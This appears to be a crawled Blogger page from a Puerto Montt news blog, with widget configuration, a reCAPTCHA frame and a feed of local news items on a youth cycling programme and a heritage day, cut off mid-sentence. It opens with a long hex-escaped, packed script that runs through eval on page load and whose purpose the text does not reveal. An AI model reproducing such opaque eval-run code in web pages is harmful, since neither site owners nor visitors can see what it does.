c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4_p18ZHj9rFNWbC7erj3MAgtuMcA:1770016375952';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2011/01/galeria-fotos-expo-mundo-rural-2011.html','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2011/01/galeria-fotos-expo-mundo-rural-2011.html', 'canonicalUrl': 'http://puertomontt.blogspot.com/2011/01/galeria-fotos-expo-mundo-rural-2011.html', 'homepageUrl': 'https://puertomontt.blogspot.com/', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/1725866632899856991/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '1725866632899856991', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiduoLf4ChmcDyQ2BdxrmbKc1Cx_l7GcXzvs8zkRDkFxh8RhR-0Jj9rz41gcifPqPgBFE1KnDAShPNp44J61lR-xH1OPz-NpScS0cOFtytQMqBacmgAiFG0v8xczIIeeR7dMVcw/s72-c/Alcalde_Ramon_Espinoza_y_Bettina_Holzmann.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiduoLf4ChmcDyQ2BdxrmbKc1Cx_l7GcXzvs8zkRDkFxh8RhR-0Jj9rz41gcifPqPgBFE1KnDAShPNp44J61lR-xH1OPz-NpScS0cOFtytQMqBacmgAiFG0v8xczIIeeR7dMVcw/s400/Alcalde_Ramon_Espinoza_y_Bettina_Holzmann.jpg', 'pageName': 'Galer\xeda Fotos Expo Mundo Rural 2011', 'pageTitle': 'Blog de Noticias de Puerto Montt: Galer\xeda Fotos Expo Mundo Rural 2011'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Galer\xeda Fotos Expo Mundo Rural 2011', 'description': 'Una breve llovizna intent\xf3 amenazar la inauguraci\xf3n, por lo cual Bettina Holzmann asisti\xf3 al Alcalde Ram\xf3n Espinoza mientras inauguraba la F...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiduoLf4ChmcDyQ2BdxrmbKc1Cx_l7GcXzvs8zkRDkFxh8RhR-0Jj9rz41gcifPqPgBFE1KnDAShPNp44J61lR-xH1OPz-NpScS0cOFtytQMqBacmgAiFG0v8xczIIeeR7dMVcw/s400/Alcalde_Ramon_Espinoza_y_Bettina_Holzmann.jpg', 'url': 'https://puertomontt.blogspot.com/2011/01/galeria-fotos-expo-mundo-rural-2011.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1725866632899856991}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lhrXBGvJjGj9txuLfI6Jdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770016379060');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 8191
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-31T18:59:31.399-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32510"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-8871725774029384289"},"published":{"$t":"2026-01-31T18:56:00.001-03:00"},"updated":{"$t":"2026-01-31T18:56:59.883-03:00"},"title":{"type":"text","$t":"IND Los Lagos reiniciará centro de ciclismo del programa «Promesas Chile» en la región "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPM5-OdnDvId5kQmOcBQunFl_NtM4XAbtz0vjhps_jUOe07Fa_DJH12GWRsg5afSjZCbZfQRvr_fKievUk-voKrpHe3wFu7-PcKIjUMdL5wnzYbD9o2g-wJCKkK3XRI5NmWQF4kXTPJIfEDZ3l3xR9ZqtCeSPTHmGxPS1XfK-8vlg4X1e8jToNoQ\/s640\/1.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPM5-OdnDvId5kQmOcBQunFl_NtM4XAbtz0vjhps_jUOe07Fa_DJH12GWRsg5afSjZCbZfQRvr_fKievUk-voKrpHe3wFu7-PcKIjUMdL5wnzYbD9o2g-wJCKkK3XRI5NmWQF4kXTPJIfEDZ3l3xR9ZqtCeSPTHmGxPS1XfK-8vlg4X1e8jToNoQ\/s600\/1.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EEste programa en la Región de Los Lagos busca consolidar a deportistas convencionales y paralímpicos en el alto rendimiento, acompañando su desarrollo en todas las etapas de formación.\u003C\/li\u003E\u003C\/ul\u003E\n\nPuerto Montt, 29 de enero de 2026\u003Cbr\u003E\n\u003Cbr\u003E\nEl Director Regional del IND, Ernesto Villarroel anunció que a partir del mes de marzo de este año se reanudará el funcionamiento de un centro regional de ciclismo en Puerto Montt, en la categoría Infantil, bajo el programa “Promesas Chile” del Instituto Nacional de Deportes.\u003Cbr\u003E\n\u003Cbr\u003E\nEn la ocasión, estuvo presente el técnico de la disciplina de ciclismo, Luis Alvarado; el encargado de la Unidad de Deportes de Alto Rendimiento, Patricio Morales, dirigentes, deportistas, padres y apoderados.\u003Cbr\u003E\n\u003Cbr\u003E\nEl programa “Promesas Chile”, ofrece apoyo a los deportistas a través de la disposición de un equipo interdisciplinario y la contratación de entrenadores regionales, la entrega de materiales deportivos y el aporte para la asistencia a competencias nacionales, se fortalece la preparación y se promueve la transición a la categoría adulta, en coordinación con federaciones y los planes Olímpico y Paralímpico, con el objetivo de potenciar resultados internacionales.”\u003Cbr\u003E\n\u003Cbr\u003E\nAl respecto, Patricio Morales, funcionario de la Unidad de Deportes de Alto Rendimiento del IND, destacó este anuncio, señalando que “La convocatoria la hizo el director regional al ciclismo de la ciudad de Puerto Montt, porque a partir del próximo mes de marzo vamos a recomenzar con los entrenamientos de la categoría Infantil en ciclismo. Teníamos un grupo muy selecto y que cumplieron con todos los test y pruebas a que fueron sometidos los jóvenes y este grupo está integrado por damas y varones”.\u003Cbr\u003E\n\u003Cbr\u003E\nTambién agregó que “El Director Regional en su intervención hizo especial hincapié en agradecer toda la dedicación que tuvieron los papás para acompañar a los niños a las competencias y también a los entrenamientos y les pidió que ojalá que esta actitud continuara igual durante el año 2026 a partir de marzo. Estamos haciendo todos los esfuerzos también para que el ciclismo programe actividades permanentes durante el año y tengamos una secuencia de manera que los jóvenes cuando pasen después a categoría Juvenil también sean acreedores a las becas PRODAR y a estímulos de mayor envergadura que está entregando el Instituto Nacional de Deportes cuando tienen un reconocimiento a nivel nacional”. \u003Cbr\u003E\n\u003Cbr\u003E\nPor su parte, el técnico del programa “Promesas Chile”, Luis Alvarado, se mostró contento con el retorno de este centro de ciclismo Infantil, expresando que “Hoy día recibimos una noticia súper importante del Director Regional, Ernesto Villarreal, que nos acaba de decir que nuevamente tendremos un centro “Promesas Chile”, categoría Infantil, por lo cual, queremos agradecer al Instituto Nacional de Deporte por las gestiones que hizo, así como también, al Ministerio del Deporte, ya que sin ellos no podríamos haber tenido este tremendo logro, tenemos muchos medallistas, fuimos al Campeonato Nacional de Pista, trajimos 12 medallas, de los cuales, 8 fueron de la categoría Infantil, así es que estamos contentos con esta gestión y esperamos que nos vaya súper bien este año 2026”.\u003Cbr\u003E\n\u003Cbr\u003E\nCabe indicar, que este centro beneficiará a 12 deportistas, de las comunas de Quinchao, Puerto Montt y Fresia, quienes se prepararán para competir en la fase regional de los Juegos Deportivos Escolares para clasificar a la instancia nacional."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/8871725774029384289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/8871725774029384289"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ind-los-lagos-reiniciara-centro-de.html","title":"IND Los Lagos reiniciará centro de ciclismo del programa «Promesas Chile» en la región "}],"author":[{"name":{"$t":"Walter V."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15005187473489245001"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPM5-OdnDvId5kQmOcBQunFl_NtM4XAbtz0vjhps_jUOe07Fa_DJH12GWRsg5afSjZCbZfQRvr_fKievUk-voKrpHe3wFu7-PcKIjUMdL5wnzYbD9o2g-wJCKkK3XRI5NmWQF4kXTPJIfEDZ3l3xR9ZqtCeSPTHmGxPS1XfK-8vlg4X1e8jToNoQ\/s72-c\/1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7002055349504648032"},"published":{"$t":"2026-01-31T11:48:00.004-03:00"},"updated":{"$t":"2026-01-31T11:48:51.410-03:00"},"title":{"type":"text","$t":"Los Lagos se prepara para el Día de los Patrimonios en Verano con 46 actividades inscritas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnwKUJ8DkTQoSTNyt7J9WF7tpGRn6SqauMnUgDrHdNTzqGSdWVy7t_rFpw8k68FDpYkiq6Y8JBL8WvW6hq9zdD3nltGIuIX_N_MNABtjpo-pk7RCkN5oX5gggFtOcUMri5e9zMXU1wfboVNXDr9i3cnszHSDxQklkWf0SAQOnN5LX9GwEJVX_-dg\/s640\/Banda%20Barba%20de%20Palo.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"430\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnwKUJ8DkTQoSTNyt7J9WF7tpGRn6SqauMnUgDrHdNTzqGSdWVy7t_rFpw8k68FDpYkiq6Y8JBL8WvW6hq9zdD3nltGIuIX_N_MNABtjpo-pk7RCkN5oX5gggFtOcUMri5e9zMXU1wfboVNXDr9i3cnszHSDxQklkWf0SAQOnN5LX9GwEJVX_-dg\/s600\/Banda%20Barba%20de%20Palo.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEste sábado 31 de enero se realizará por primera vez en todo el país el Día de los Patrimonios en verano, una iniciativa que surge desde el ministerio de las Culturas, las Artes y el Patrimonio, a partir del alto impacto ciudadano que ha tenido esta celebración y del contexto estival y turístico que viven las comunas durante los meses de enero y febrero. La jornada busca ampliar la manera en que se comprende y vive el patrimonio, poniendo en valor tradiciones, memorias y experiencias que forman parte de la vida cotidiana de las comunidades. A nivel nacional, se registran más de 750 iniciativas inscritas, de las cuales cerca de 700 son presenciales y 51 virtuales, con actividades en todas las regiones del país.\u003Cbr\u003E\n\u003Cbr\u003E\nLa Región de Los Lagos cuenta con 46 actividades inscritas, que incluyen ferias patrimoniales, muestras de arte, talleres, conciertos, recorridos guiados, navegación patrimonial y actividades orientadas a públicos de todas las edades. Uno de los espacios centrales será el Museo Regional de Ancud, perteneciente al Servicio Nacional del Patrimonio Cultural, que abrirá sus puertas entre las 10:00 y las 21:00 horas con una jornada extendida de actividades.\u003Cbr\u003E\n\u003Cbr\u003E\nPablo Montenegro, coordinador regional del Día de los Patrimonios en verano, del Área Educativa Museo Regional de Ancud perteneciente al Servicio Nacional del Patrimonio Cultural señaló que: “Esta primera versión de verano es una invitación a que la comunidad y quienes visitan Chiloé y la región, puedan vivir el patrimonio desde la experiencia, el encuentro y la creatividad. Como museo, hemos preparado una programación diversa que combina arte, memoria, música y espacios para las infancias, buscando que las personas se apropien de este espacio patrimonial y lo sientan como propio.”\u003Cbr\u003E\n\u003Cbr\u003E\nLa programación del Museo Regional de Ancud contempla estaciones de serigrafía patrimonial a cargo de Paloma Barra, pinta caritas, visitas guiadas al depósito 